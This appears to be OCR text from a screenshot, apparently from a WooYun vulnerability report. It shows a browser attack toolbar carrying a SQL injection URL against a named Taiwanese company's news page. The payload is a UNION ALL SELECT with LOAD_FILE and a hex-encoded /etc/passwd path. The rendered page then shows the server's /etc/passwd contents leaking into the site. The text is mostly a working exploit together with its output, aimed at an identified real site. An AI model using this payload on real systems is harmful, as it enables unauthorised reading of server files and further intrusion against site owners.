 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
(A)
http://www.uangyih.com.tw/big5/new_detail.php
?id=-1548 UNION ALL SELECT LOAD_FILE(0x2f6574632f706173737764),NULL,NULL,NULL,NULL,NULL--
(S)
Enable Post data Enable Referrer
U Y
晃誼科技股份有限公司
Uangyih-Tech Industrial Co., Ltd.
首頁 | English | 简体 | 日本語
關於晃誼 最新消息 營業項目 工程實績 技術資料 人力資源 聯絡我們 員工專區
最新消息 Latest news
LATEST NEWS
AND ANNOUNCEMENTS
晃誼新聞
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:
/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin apache:x:48:48:apache:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:
/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin netdump:x:34:34:Network Crash
Dump user:/var/crash:/bin/bash sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
www.wooyun.org